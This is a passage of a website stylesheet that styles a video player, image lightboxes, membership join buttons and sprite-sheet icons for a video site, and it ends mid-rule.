	top: 0;
	left: 0;
	width: 1em;
	height: 1em;
	text-align: center;
	text-shadow: 0em 0em 0.1em #000
}

@-moz-keyframes spin {
	0% {
		-moz-transform: rotate(0deg)
	}
	100% {
		-moz-transform: rotate(359deg)
	}
}

@-webkit-keyframes spin {
	0% {
		-webkit-transform: rotate(0deg)
	}
	100% {
		-webkit-transform: rotate(359deg)
	}
}

@-o-keyframes spin {
	0% {
		-o-transform: rotate(0deg)
	}
	100% {
		-o-transform: rotate(359deg)
	}
}

@keyframes spin {
	0% {
		transform: rotate(0deg)
	}
	100% {
		transform: rotate(359deg)
	}
}

.vjs-default-skin .vjs-menu-button {
	float: right;
	cursor: pointer
}

.vjs-default-skin .vjs-menu {
	display: none;
	position: absolute;
	bottom: 0;
	left: 0em;
	width: 0em;
	height: 0em;
	margin-bottom: 3em;
	border-left: 2em solid transparent;
	border-right: 2em solid transparent;
	border-top: 1.55em solid #000000;
	border-top-color: rgba(7, 40, 50, 0.5)
}

.vjs-default-skin .vjs-menu-button .vjs-menu .vjs-menu-content {
	display: block;
	padding: 0;
	margin: 0;
	position: absolute;
	width: 10em;
	bottom: 1.5em;
	max-height: 15em;
	overflow: auto;
	left: -5em;
	background-color: #07141e;
	background-color: rgba(7, 20, 30, 0.7);
	-webkit-box-shadow: -0.2em -0.2em 0.3em rgba(255, 255, 255, 0.2);
	-moz-box-shadow: -0.2em -0.2em 0.3em rgba(255, 255, 255, 0.2);
	box-shadow: -0.2em -0.2em 0.3em rgba(255, 255, 255, 0.2)
}

.vjs-default-skin .vjs-menu-button:hover .vjs-menu {
	display: block
}

.vjs-default-skin .vjs-menu-button ul li {
	list-style: none;
	margin: 0;
	padding: 0.3em 0 0.3em 0;
	line-height: 1.4em;
	font-size: 1.2em;
	text-align: center;
	text-transform: lowercase
}

.vjs-default-skin .vjs-menu-button ul li.vjs-selected {
	background-color: #000
}

.vjs-default-skin .vjs-menu-button ul li:focus,
.vjs-default-skin .vjs-menu-button ul li:hover,
.vjs-default-skin .vjs-menu-button ul li.vjs-selected:focus,
.vjs-default-skin .vjs-menu-button ul li.vjs-selected:hover {
	outline: 0;
	color: #111;
	background-color: #ffffff;
	background-color: rgba(255, 255, 255, 0.75);
	-webkit-box-shadow: 0 0 1em #ffffff;
	-moz-box-shadow: 0 0 1em #ffffff;
	box-shadow: 0 0 1em #ffffff
}

.vjs-default-skin .vjs-menu-button ul li.vjs-menu-title {
	text-align: center;
	text-transform: uppercase;
	font-size: 1em;
	line-height: 2em;
	padding: 0;
	margin: 0 0 0.3em 0;
	font-weight: bold;
	cursor: default
}

.vjs-default-skin .vjs-subtitles-button:before {
	content: "\e00c"
}

.vjs-default-skin .vjs-captions-button:before {
	content: "\e008"
}

.vjs-default-skin .vjs-captions-button:focus .vjs-control-content:before,
.vjs-default-skin .vjs-captions-button:hover .vjs-control-content:before {
	-webkit-box-shadow: 0 0 1em #ffffff;
	-moz-box-shadow: 0 0 1em #ffffff;
	box-shadow: 0 0 1em #ffffff
}

.video-js {
	background-color: #000;
	position: relative;
	padding: 0;
	font-size: 10px;
	vertical-align: middle;
	font-weight: normal;
	font-style: normal;
	font-family: Arial, sans-serif;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none
}

.video-js .vjs-tech {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%
}

.video-js:-moz-full-screen {
	position: absolute
}

body.vjs-full-window {
	padding: 0;
	margin: 0;
	height: 100%;
	overflow-y: auto
}

.video-js.vjs-fullscreen {
	position: fixed;
	overflow: hidden;
	z-index: 1000;
	left: 0;
	top: 0;
	bottom: 0;
	right: 0;
	width: 100% !important;
	height: 100% !important;
	_position: absolute
}

.video-js:-webkit-full-screen {
	width: 100% !important;
	height: 100% !important
}

.video-js.vjs-fullscreen.vjs-user-inactive {
	cursor: none
}

.vjs-poster {
	background-repeat: no-repeat;
	background-position: 50% 50%;
	background-size: contain;
	cursor: pointer;
	height: 100%;
	margin: 0;
	padding: 0;
	position: relative;
	width: 100%
}

.vjs-poster img {
	display: block;
	margin: 0 auto;
	max-height: 100%;
	padding: 0;
	width: 100%
}

.video-js.vjs-using-native-controls .vjs-poster {
	display: none
}

.video-js .vjs-text-track-display {
	text-align: center;
	position: absolute;
	bottom: 4em;
	left: 1em;
	right: 1em
}

.video-js.vjs-user-inactive.vjs-playing .vjs-text-track-display {
	bottom: 1em
}

.video-js .vjs-text-track {
	display: none;
	font-size: 1.4em;
	text-align: center;
	margin-bottom: 0.1em;
	background-color: #000000;
	background-color: rgba(0, 0, 0, 0.5)
}

.video-js .vjs-subtitles {
	color: #fff
}

.video-js .vjs-captions {
	color: #fc6
}

.vjs-tt-cue {
	display: block
}

.vjs-default-skin .vjs-hidden {
	display: none
}

.vjs-lock-showing {
	display: block !important;
	opacity: 1;
	visibility: visible
}

.vjs-no-js {
	padding: 20px;
	color: #ccc;
	background-color: #333;
	font-size: 18px;
	font-family: Arial, sans-serif;
	text-align: center;
	width: 300px;
	height: 150px;
	margin: 0px auto
}

.vjs-no-js a,
.vjs-no-js a:visited {
	color: #F4A460
}

.vjs-default-skin .vjs-resolutions-button {
	width: 5em;
	cursor: pointer !important
}

.vjs-default-skin .vjs-resolutions-button .vjs-control-content:before {
	font-family: VideoJS;
	font-size: 1.5em;
	line-height: 2em;
	content: "\e600";
	width: 17px;
	height: 17px;
	margin: 0.5em auto 0
}

.vjs-default-skin .vjs-control-content:hover:before {
	text-shadow: 0em 0em 1em #FFF
}

.vjs-thumbnail {
	position: absolute;
	left: 0;
	top: 0;
	opacity: 0;
	FILTER: alpha(Opacity=0);
	transition: opacity .2s ease;
	-webkit-transition: opacity .2s ease;
	-moz-transition: opacity .2s ease;
	-mz-transition: opacity .2s ease
}

.vjs-progress-control:hover .vjs-thumbnail,
.vjs-progress-control.fake-active .vjs-thumbnail,
.vjs-progress-control:active .vjs-thumbnail {
	opacity: 1;
	FILTER: alpha(Opacity=1)
}

.vjs-progress-control:hover .vjs-thumbnail:hover,
.vjs-progress-control:active .vjs-thumbnail:active {
	opacity: 0;
	FILTER: alpha(Opacity=0)
}

body.ps-active {
	-webkit-text-size-adjust: none;
	overflow: hidden
}

body.ps-active * {
	-webkit-tap-highlight-color: rgba(255, 255, 255, 0)
}

body.ps-active *:focus {
	outline: 0
}

div.ps-document-overlay {
	background: #000
}

div.ps-viewport {
	background: #000;
	cursor: pointer
}

div.ps-zoom-pan-rotate {
	background: #000
}

div.ps-slider-item-loading {
	background: url(images/photoswipe-loader.gif) no-repeat center center
}

div.ps-caption {
	background: #000000;
	background: -moz-linear-gradient(top, #303130 0%, #000101 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #303130), color-stop(100%, #000101));
	border-bottom: 1px solid #42403f;
	color: #ffffff;
	font-size: 13px;
	font-family: "Lucida Grande", Helvetica, Arial, Verdana, sans-serif;
	text-align: center
}

div.ps-caption-bottom {
	border-top: 1px solid #42403f;
	border-bottom: none
}

div.ps-caption-content {
	padding: 13px
}

div.ps-toolbar {
	background: #000000;
	background: -moz-linear-gradient(top, #303130 0%, #000101 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #303130), color-stop(100%, #000101));
	border-top: 1px solid #42403f;
	color: #ffffff;
	font-size: 13px;
	font-family: "Lucida Grande", Helvetica, Arial, Verdana, sans-serif;
	text-align: center;
	height: 44px;
	display: table;
	table-layout: fixed
}

div.ps-toolbar-top {
	border-bottom: 1px solid #42403f;
	border-top: none
}

div.ps-toolbar-close,
div.ps-toolbar-previous,
div.ps-toolbar-next,
div.ps-toolbar-play {
	cursor: pointer;
	display: table-cell
}

div.ps-toolbar div div.ps-toolbar-content {
	width: 44px;
	height: 44px;
	margin: 0 auto 0;
	background-image: url(https://siska.video/images/photoswipe-icons.png);
	background-repeat: no-repeat
}

div.ps-toolbar-close div.ps-toolbar-content {
	background-position: 0 0
}

div.ps-toolbar-previous div.ps-toolbar-content {
	background-position: -44px 0
}

div.ps-toolbar-previous-disabled div.ps-toolbar-content {
	background-position: -44px -44px
}

div.ps-toolbar-next div.ps-toolbar-content {
	background-position: -132px 0
}

div.ps-toolbar-next-disabled div.ps-toolbar-content {
	background-position: -132px -44px
}

div.ps-toolbar-play div.ps-toolbar-content {
	background-position: -88px 0
}

@media only screen and (-webkit-min-device-pixel-ratio: 2) {
	div.ps-toolbar div div.ps-toolbar-content {
		-webkit-background-size: 176px 88px;
		background-image: url(https://siska.video/images/photoswipe-icons@2x.png)
	}
}

.address {
	background: url("[data-uri]") no-repeat center center;
	width: 408px;
	height: 24px
}

.phone {
	background: url("[data-uri]") no-repeat top left;
	width: 230px;
	height: 24px
}

label.cssmodal {
	cursor: pointer
}

.checker:checked+.modal {
	display: flex
}

.modal {
	display: none;
	justify-content: center;
	align-items: center;
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	text-align: center;
	background-color: rgba(0, 0, 0, 0.4);
	z-index: 500
}

.modal-body {
	text-align: left;
	width: 310px;
	background-color: #fff;
	border-radius: 4px;
	padding: 5px
}

.modal-content {
	padding: 5px
}

.modal-footer {
	text-align: center;
	overflow: hidden
}

.mfp-bg {
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 20001;
	overflow: hidden;
	position: fixed;
	background: #0b0b0b;
	opacity: 0.8;
	filter: alpha(opacity=80)
}

.mfp-wrap {
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 20002;
	position: fixed;
	outline: none !important;
	-webkit-backface-visibility: hidden
}

.mfp-container {
	text-align: center;
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	padding: 0 8px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}

.mfp-container:before {
	content: '';
	display: inline-block;
	height: 100%;
	vertical-align: middle
}

.mfp-align-top .mfp-container:before {
	display: none
}

.mfp-content {
	position: relative;
	display: inline-block;
	vertical-align: middle;
	margin: 0 auto;
	text-align: left;
	z-index: 20004
}

.mfp-inline-holder .mfp-content,
.mfp-ajax-holder .mfp-content {
	width: 100%;
	cursor: auto
}

.mfp-ajax-cur {
	cursor: progress
}

.mfp-zoom-out-cur,
.mfp-zoom-out-cur .mfp-image-holder .mfp-close {
	cursor: -moz-zoom-out;
	cursor: -webkit-zoom-out;
	cursor: zoom-out
}

.mfp-zoom {
	cursor: pointer;
	cursor: -webkit-zoom-in;
	cursor: -moz-zoom-in;
	cursor: zoom-in
}

.mfp-auto-cursor .mfp-content {
	cursor: auto
}

.mfp-close,
.mfp-arrow,
.mfp-preloader,
.mfp-counter {
	-webkit-user-select: none;
	-moz-user-select: none;
	user-select: none
}

.mfp-loading.mfp-figure {
	display: none
}

.mfp-hide {
	display: none !important
}

.mfp-preloader {
	color: #CCC;
	position: absolute;
	top: 50%;
	width: auto;
	text-align: center;
	margin-top: -0.8em;
	left: 8px;
	right: 8px;
	z-index: 20003
}

.mfp-preloader a {
	color: #CCC
}

.mfp-preloader a:hover {
	color: #FFF
}

.mfp-s-ready .mfp-preloader {
	display: none
}

.mfp-s-error .mfp-content {
	display: none
}

button.mfp-close,
button.mfp-arrow {
	overflow: visible;
	cursor: pointer;
	background: transparent;
	border: 0;
	-webkit-appearance: none;
	display: block;
	outline: none;
	padding: 0;
	z-index: 20005;
	-webkit-box-shadow: none;
	box-shadow: none
}

button::-moz-focus-inner {
	padding: 0;
	border: 0
}

.mfp-close {
	width: 44px;
	height: 44px;
	line-height: 44px;
	position: absolute;
	right: 0;
	top: 0;
	text-decoration: none;
	text-align: center;
	opacity: 0.65;
	filter: alpha(opacity=65);
	padding: 0 0 18px 10px;
	color: #FFF;
	font-style: normal;
	font-size: 28px;
	font-family: Arial, Baskerville, monospace
}

.mfp-close:hover,
.mfp-close:focus {
	opacity: 1;
	filter: alpha(opacity=100)
}

.mfp-close:active {
	top: 1px
}

.mfp-close-btn-in .mfp-close {
	color: #333
}

.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
	color: #FFF;
	right: -6px;
	text-align: right;
	padding-right: 6px;
	width: 100%
}

.mfp-counter {
	position: absolute;
	top: 0;
	right: 0;
	color: #CCC;
	font-size: 12px;
	line-height: 18px
}

.mfp-arrow {
	position: absolute;
	opacity: 0.65;
	filter: alpha(opacity=65);
	margin: 0;
	top: 50%;
	margin-top: -55px;
	padding: 0;
	width: 90px;
	height: 110px;
	-webkit-tap-highlight-color: transparent
}

.mfp-arrow:active {
	margin-top: -54px
}

.mfp-arrow:hover,
.mfp-arrow:focus {
	opacity: 1;
	filter: alpha(opacity=100)
}

.mfp-arrow:before,
.mfp-arrow:after,
.mfp-arrow .mfp-b,
.mfp-arrow .mfp-a {
	content: '';
	display: block;
	width: 0;
	height: 0;
	position: absolute;
	left: 0;
	top: 0;
	margin-top: 35px;
	margin-left: 35px;
	border: medium inset transparent
}

.mfp-arrow:after,
.mfp-arrow .mfp-a {
	border-top-width: 13px;
	border-bottom-width: 13px;
	top: 8px
}

.mfp-arrow:before,
.mfp-arrow .mfp-b {
	border-top-width: 21px;
	border-bottom-width: 21px;
	opacity: 0.7
}

.mfp-arrow-left {
	left: 0
}

.mfp-arrow-left:after,
.mfp-arrow-left .mfp-a {
	border-right: 17px solid #FFF;
	margin-left: 31px
}

.mfp-arrow-left:before,
.mfp-arrow-left .mfp-b {
	margin-left: 25px;
	border-right: 27px solid #3F3F3F
}

.mfp-arrow-right {
	right: 0
}

.mfp-arrow-right:after,
.mfp-arrow-right .mfp-a {
	border-left: 17px solid #FFF;
	margin-left: 39px
}

.mfp-arrow-right:before,
.mfp-arrow-right .mfp-b {
	border-left: 27px solid #3F3F3F
}

.mfp-iframe-holder {
	padding-top: 40px;
	padding-bottom: 40px
}

.mfp-iframe-holder .mfp-content {
	line-height: 0;
	width: 100%;
	max-width: 900px
}

.mfp-iframe-holder .mfp-close {
	top: -40px
}

.mfp-iframe-scaler {
	width: 100%;
	height: 0;
	overflow: hidden;
	padding-top: 56.25%
}

.mfp-iframe-scaler iframe {
	position: absolute;
	display: block;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
	background: #000
}

img.mfp-img {
	width: auto;
	max-width: 100%;
	height: auto;
	display: block;
	line-height: 0;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	padding: 40px 0 40px;
	margin: 0 auto
}

.mfp-figure {
	line-height: 0
}

.mfp-figure:after {
	content: '';
	position: absolute;
	left: 0;
	top: 40px;
	bottom: 40px;
	display: block;
	right: 0;
	width: auto;
	height: auto;
	z-index: -1;
	box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
	background: #444
}

.mfp-figure small {
	color: #BDBDBD;
	display: block;
	font-size: 12px;
	line-height: 14px
}

.mfp-figure figure {
	margin: 0
}

.mfp-bottom-bar {
	margin-top: -36px;
	position: absolute;
	top: 100%;
	left: 0;
	width: 100%;
	cursor: auto
}

.mfp-title {
	text-align: left;
	line-height: 18px;
	color: #F3F3F3;
	word-wrap: break-word;
	padding-right: 36px
}

.mfp-image-holder .mfp-content {
	max-width: 100%
}

.mfp-gallery .mfp-image-holder .mfp-figure {
	cursor: pointer
}

@media screen and (max-width: 800px) and (orientation: landscape),
screen and (max-height: 300px) {
	.mfp-img-mobile .mfp-image-holder {
		padding-left: 0;
		padding-right: 0
	}
	.mfp-img-mobile img.mfp-img {
		padding: 0
	}
	.mfp-img-mobile .mfp-figure:after {
		top: 0;
		bottom: 0
	}
	.mfp-img-mobile .mfp-figure small {
		display: inline;
		margin-left: 5px
	}
	.mfp-img-mobile .mfp-bottom-bar {
		background: rgba(0, 0, 0, 0.6);
		bottom: 0;
		margin: 0;
		top: auto;
		padding: 3px 5px;
		position: fixed;
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		box-sizing: border-box
	}
	.mfp-img-mobile .mfp-bottom-bar:empty {
		padding: 0
	}
	.mfp-img-mobile .mfp-counter {
		right: 5px;
		top: 3px
	}
	.mfp-img-mobile .mfp-close {
		top: 0;
		right: 0;
		width: 35px;
		height: 35px;
		line-height: 35px;
		background: rgba(0, 0, 0, 0.6);
		position: fixed;
		text-align: center;
		padding: 0
	}
}

@media all and (max-width: 900px) {
	.mfp-arrow {
		-webkit-transform: scale(0.75);
		transform: scale(0.75)
	}
	.mfp-arrow-left {
		-webkit-transform-origin: 0;
		transform-origin: 0
	}
	.mfp-arrow-right {
		-webkit-transform-origin: 100%;
		transform-origin: 100%
	}
	.mfp-container {
		padding-left: 6px;
		padding-right: 6px
	}
}

.mfp-ie7 .mfp-img {
	padding: 0
}

.mfp-ie7 .mfp-bottom-bar {
	width: 600px;
	left: 50%;
	margin-left: -300px;
	margin-top: 5px;
	padding-bottom: 5px
}

.mfp-ie7 .mfp-container {
	padding: 0
}

.mfp-ie7 .mfp-content {
	padding-top: 44px
}

.mfp-ie7 .mfp-close {
	top: 0;
	right: 0;
	padding-top: 0
}

.sprite-sprite,
.sprite-bg-title-banner,
.sprite-bg-title-bar,
.sprite-bg-transparent-black,
.sprite-bg-transparent-red,
.sprite-bg-transparent,
.sprite-btn-search,
.sprite-button-black,
.sprite-button-black2,
.sprite-button-red-large,
.sprite-button-red,
.sprite-button-view,
.sprite-control-left,
.sprite-control-right,
.sprite-dot-b,
.sprite-dot,
.sprite-download,
.sprite-flag,
.sprite-ico-close,
.sprite-ico-important,
.sprite-ico-photo,
.sprite-icon-add-fav,
.sprite-icon-category,
.sprite-icon-create,
.sprite-icon-facebook,
.sprite-icon-hd,
.sprite-icon-instagram,
.sprite-icon-latest,
.sprite-icon-models,
.sprite-icon-plan,
.sprite-icon-related,
.sprite-icon-rem-fav,
.sprite-icon-sites,
.sprite-icon-small-models,
.sprite-icon-small-pictures,
.sprite-icon-small-videos,
.sprite-icon-tumblr,
.sprite-icon-twitter,
.sprite-icon-video,
.sprite-icon-youtube,
.sprite-join-ico-apple,
.sprite-join-ico-flv,
.sprite-join-ico-hd,
.sprite-join-ico-nodrm,
.sprite-join-ico-photo,
.sprite-join-ico-satisfaction,
.sprite-join-ico-secure,
.sprite-join-ico-updates,
.sprite-join-ico-zipped,
.sprite-mark-green-big,
.sprite-mark-green,
.sprite-mark-yellow,
.sprite-nav-bar,
.sprite-nav,
.sprite-rating-0,
.sprite-rating-05,
.sprite-rating-1,
.sprite-separator,
.sprite-thumbs,
.sprite-top-bar,
.sprite-zbg-footer,
#topBar,
.features ul li,
.join-features,
.formats ul li,
a.btn-members,
a.btn-members:hover,
a.btn-join,
a.btn-join:hover,
label.btn-view,
a.btn-view,
.btn-red-big,
.btn-red-big:hover,
.btn-black-medium,
.btn-black-medium:hover,
.btn-red-medium,
.btn-red-medium:hover,
#menu-bar,
#topNav li,
#topNav a:hover,
#topNav a,
.btn-search,
.title,
.ico-important,
.ico-close,
.icon-facebook,
.icon-instagram,
.icon-tumblr,
.icon-twitter,
.icon-youtube,
.icon-video,
.icon-models,
.icon-sites,
.icon-categories,
.icon-latest,
.icon-plan,
.icon-create,
.icon-related,
.icon-add-fav,
.icon-rem-fav,
.icon-small-models,
.icon-small-pictures,
.icon-small-videos,
.join-ico-hd,
.join-ico-flv,
.join-ico-apple,
.join-ico-photo,
.join-ico-zipped,
.join-ico-secure,
.join-ico-satisfaction,
.join-ico-updates,
.join-ico-nodrm,
.nav a,
.nav a.current,
.nav a:hover,
.titleBanner-content,
.th-wrapper .th_video_duration,
.th-wrapper .th_photo_count,
.th-wrapper .ico-photo,
.th-wrapper .icon-hd,
.th-wrapper .flag,
.th-wrapper .category-title,
.th-wrapper .preview-title,
.video-info hr,
.video-downloads a,
.bx-wrapper .bx-prev,
.bx-wrapper .bx-next,
.bx-wrapper .bx-prev:hover,
.bx-wrapper .bx-next:hover,
.rate input,
.trailer-features,
.footer-text,
#footer {
	background-image: url('https://siska.video/images/sprite-s9d610a2ce1.png');
	background-repeat: no-repeat
}

.sprite-bg-title-banner {
	background-position: 0 0
}

.sprite-bg-title-bar {
	background-position: 0 -408px
}

.sprite-bg-transparent-black {
	background-position: 0 -474px
}

.sprite-bg-transparent-red {
	background-position: 0 -954px
}

.sprite-bg-transparent {
	background-position: 0 -1154px
}

.sprite-btn-search {
	background-position: 0 -1184px
}

.sprite-button-black {
	background-position: 0 -1265px
}

.sprite-button-black2 {
	background-position: 0 -1313px
}

.sprite-button-red-large {
	background-position: 0 -1477px
}

.sprite-button-red {
	background-position: 0 -1545px
}

.sprite-button-view {
	background-position: 0 -1593px
}

.sprite-control-left {
	background-position: 0 -1665px
}

.sprite-control-right {
	background-position: 0 -1729px
}

.sprite-dot-b {
	background-position: 0 -1761px
}

.sprite-dot {
	background-position: 0 -1763px
}

.sprite-download {
	background-position: 0 -1764px
}

.sprite-flag {
	background-position: 0 -1814px
}

.sprite-ico-close {
	background-position: 0 -1836px
}

.sprite-ico-important {
	background-position: 0 -1856px
}

.sprite-ico-photo {
	background-position: 0 -1876px
}

.sprite-icon-add-fav {
	background-position: 0 -1892px
}

.sprite-icon-category {
	background-position: 0 -1927px
}

.sprite-icon-create {
	background-position: 0 -1962px
}

.sprite-icon-facebook {
	background-position: 0 -1997px
}

.sprite-icon-hd {
	background-position: 0 -2045px
}

.sprite-icon-instagram {
	background-position: 0 -2072px
}

.sprite-icon-latest {
	background-position: 0 -2120px
}

.sprite-icon-models {
	background-position: 0 -2155px
}

.sprite-icon-plan {
	background-position: 0 -2190px
}

.sprite-icon-related {
	background-position: 0 -2225px
}

.sprite-icon-rem-fav {
	background-position: 0 -2260px
}

.sprite-icon-sites {
	background-position: 0 -2295px
}

.sprite-icon-small-models {
	background-position: 0 -2330px
}

.sprite-icon-small-pictures {
	background-position: 0 -2350px
}

.sprite-icon-small-videos {
	background-position: 0 -2370px
}

.sprite-icon-tumblr {
	background-position: 0 -2390px
}

.sprite-icon-twitter {
	background-position: 0 -2438px
}

.sprite-icon-video {
	background-position: 0 -2486px
}

.sprite-icon-youtube {
	background-position: 0 -2521px
}

.sprite-join-ico-apple {
	background-position: 0 -2569px
}

.sprite-join-ico-flv {
	background-position: 0 -2617px
}

.sprite-join-ico-hd {
	background-position: 0 -2665px
}

.sprite-join-ico-nodrm {
	background-position: 0 -2713px
}

.sprite-join-ico-photo {
	background-position: 0 -2761px
}

.sprite-join-ico-satisfaction {
	background-position: 0 -2809px
}

.sprite-join-ico-secure {
	background-position: 0 -2857px
}

.sprite-join-ico-updates {
	background-position: 0 -2905px
}

.sprite-join-ico-zipped {
	background-position: 0 -2953px
}

.sprite-mark-green-big {
	background-position: 0 -3001px
}

.sprite-mark-green {
	background-position: 0 -3026px
}

.sprite-mark-yellow {
	background-position: 0 -3050px
}

.sprite-nav-bar {
	background-position: 0 -3118px
}

.sprite-nav {
	background-position: 0 -3204px
}

.sprite-rating-0 {
	background-position: 0 -3240px
}

.sprite-rating-05 {
	background-position: 0 -3257px
}

.sprite-rating-1 {
	background-position: 0 -3274px
}

.sprite-separator {
	background-position: 0 -3291px
}

.sprite-thumbs {
	background-position: 0 -3341px
}

.sprite-top-bar {
	background-position: 0 -3437px
}

.sprite-zbg-footer {
	background-position: 0 -3522px
}

body,
html {
    background: #505050;
	color: #ccc;
	overflow-x: hidden;
	
	}

body#join #container {
	position: relative;
	z-index: 0;
	overflow: hidden
}

a {
	color: #CCC;
	background-color: #505050;
	text-decoration: none
	
}

a:hover {
	color: #FFF;
	text-decoration: underline
}

.left {
	float: left
}

.aright {
	text-align: right
}

.aleft {
	text-align: left
}

.justify {
	text-align: justify
}

.rel {
	position: relative
}

.font-size14 {
	font-size: 14px
}

.bl {
	display: block;
	float: left
}

.pure-container-16-9 {
	position: relative;
	height: 0;
	overflow: hidden;
	padding-bottom: 56.25%
}

.pure-container-16-9 img {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%
}

.container {
	margin: 0 auto;
	max-width: 1180px
}

.container-header {
	margin: 0 auto;
	max-width: 844px;
	float: left
}

.container-fhg {
	max-width: 1000px;
	margin: 0 auto;
	text-align: center
}

.container-fhg .grey {
	text-align: left;
	background: #2d2d2d;
	padding: 9px
}

.container-fhg a.round {
	-webkit-border-radius: 35px;
	-moz-border-radius: 35px;
	border-radius: 35px;
	background: #000;
	display: inline-block;
	font-size: 28px;
	padding: 20px 30px;
	text-transform: uppercase;
	color: #fff
}

.container-fhg a.round:hover {
	color: #CCC
}

.content-fhg {
	background: #fff;
	border: 1px solid #bebebe;
	padding: 9px
}

.content-fhg-inside {
	padding: 14px;
	background: #f6f8f9;
	border: 1px solid #bebebe;
	text-align: center
}

.content-fhg-inside p {
	text-align: left
}

.NGC {
	font-family: Arial, sans-serif
}

.nowrap {
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis
}

.clear {
	clear: both;
	display: block
}

.center {
	text-align: center
}

.pure-img-center {
	text-align: center;
	max-width: 100%;
	height: auto
}

.pure-img-right {
	text-align: right;
	max-width: 100%;
	height: auto
}

.join-pad10,
.pad10 {
	padding-top: 10px
}

.pad2 {
	padding: 2px
}

.marg5 {
	margin: 5px
}

.bold {
	font-size: 1.5em;
	letter-spacing: -.03em;
	font-weight: bold;
	margin-right: 10px
}

.join-pad {
	padding-right: 10px
}

.join-form-pad {
	margin: 30px
}

.small-txt {
	font-size: 0.6em
}

.nopadd {
	padding: 10px !important;
	margin: 0px !important
}

.text-red {
	color: #CCC
}

.text-yellow {
	color: #f6ff00
}

.text-white {
	color: #fff
}

.text-black {
	color: #373c3e
}

.error {
	background-color: #f00;
	color: #fff;
	display: block;
	padding: 2px 1px;
	font-weight: bold;
	width: 100%
}

.video-js {
	padding-top: 56.25%
}

.vjs-fullscreen {
	padding-top: 0px
}

.video-js.vjs-fullscreen {
	z-index: 0
}

.vjs-poster {
	position: absolute;
	bottom: 0
}

.vjs-default-skin .vjs-menu-button ul li {
	display: block;
	width: 100%
}

.pure-video {
	position: relative;
	padding-top: 56.25%
}

.pure-video iframe,
.pure-video object,
.pure-video embed,
.pure-video video {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%
}

#topBar {
	background-position: 0 -3437px;
	background-repeat: repeat-x;
	margin-bottom: 10px
}

#topBar .logo {
	max-width: 336px
}

.features ul {
	list-style-type: none;
	margin: 6px
}

.features ul li {
	font-size: 0.8em;
	color: #fff;
	background-position: 0 -3050px;
	padding-left: 15px
}

.join-features {
	background-position: 0 -3026px;
	padding-left: 15px;
	font-size: 1.1em
}

.formats ul {
	list-style-type: none;
	margin: 6px
}

.formats ul li {
	color: #000;
	background-position: 0 -3026px;
	padding-left: 15px;
	width: 100%
}

.formats ul.small li {
	background-position: 0 -3030px
}

a.btn-members,
a.btn-join {
	display: block;
	margin: 5% auto;
	color: #fff;
	width: 95%;
	font: normal 1.1em/48px Arial, sans-serif;
	text-shadow: #000 1px 1px 0px;
	letter-spacing: -.05em;
	text-transform: uppercase;
	text-align: center;
	overflow: hidden
}

a.btn-members {
	-moz-border-radius: 4px / 4px;
	-webkit-border-radius: 4px 4px;
	border-radius: 4px / 4px;
	background-position: 0 -1265px;
	background-repeat: repeat-x
}

a.btn-members:hover {
	-moz-border-radius: 4px / 4px;
	-webkit-border-radius: 4px 4px;
	border-radius: 4px / 4px;
	background-position: 0 -1217px;
	background-repeat: repeat-x;
	text-decoration: underline;
	color: #fff
}

a.btn-join {
	-moz-border-radius: 4px / 4px;
	-webkit-border-radius: 4px 4px;
	border-radius: 4px / 4px;
	background-position: 0 -1545px;
	background-repeat: repeat-x
}

a.btn-join:hover {
	-moz-border-radius: 4px / 4px;
	-webkit-border-radius: 4px 4px;
	border-radius: 4px / 4px;
	background-position: 0 -1361px;
	background-repeat: repeat-x;
	text-decoration: underline;
	color: #fff
}

label.btn-view,
a.btn-view {
	display: block;
	margin: 10px;
	width: 150px;
	-moz-border-radius: 4px / 4px;
	-webkit-border-radius: 4px 4px;
	border-radius: 4px / 4px;
	background-position: 0 -1593px;
	background-repeat: repeat-x;
	color: #000;
	text-align: center;
	font: bold 12px/40px Arial, Helvetica, sans-serif;
	text-transform: uppercase;
	text-shadow: #fff 1px 1px 0px;
	float: right
}

a.btn-view:hover {
	color: #CCC
}

.btn-red-big {
	background-position: 0 -1477px;
	height: 68px;
	background-repeat: repeat-x;
	border: 1px solid #ee5b5b;
	text-align: center;
	text-transform: uppercase;
	max-height: 68px;
	font: bold 36px Arial, Helvetica, sans-serif;
	letter-spacing: -.05em;
	color: #fff;
	clear: both;
	width: 100%;
	white-space: normal
}

.btn-red-big a {
	color: #fff;
	display: block
}

.btn-red-big a:hover {
	color: #fff;
	text-decoration: none
}

.btn-red-big span {
	font: bold 14px Arial, Helvetica, sans-serif;
	letter-spacing: normal;
	color: #fff;
	display: block
}

.btn-red-big:hover {
	background-position: 0 -1409px;
	background-repeat: repeat-x;
	border: 1px solid #2a2a2a
}

.btn-black-medium {
	background-position: 0 -1313px;
	height: 48px;
	background-repeat: repeat-x;
	border: 1px solid #2a2a2a;
	text-align: center;
	max-height: 48px;
	text-align: center;
	margin-bottom: 3px;
	text-transform: uppercase
}

.btn-black-medium a {
	font: bold 1.1em/3em Arial, Helvetica, sans-serif;
	color: #fff;
	letter-spacing: -.03em
}

.btn-black-medium:hover {
	background-position: 0 -1545px;
	background-repeat: repeat-x;
	border: 1px solid #ee5b5b
}

.btn-black-medium:hover a:hover {
	color: #fff;
	text-decoration: none
}

.btn-red-medium {
	background-position: 0 -1545px;
	height: 48px;
	background-repeat: repeat-x;
	border: 1px solid #ee5b5b;
	text-align: center;
	max-height: 48px;
	text-align: center;
	margin-bottom: 3px;
	text-transform: uppercase
}

.btn-red-medium a {
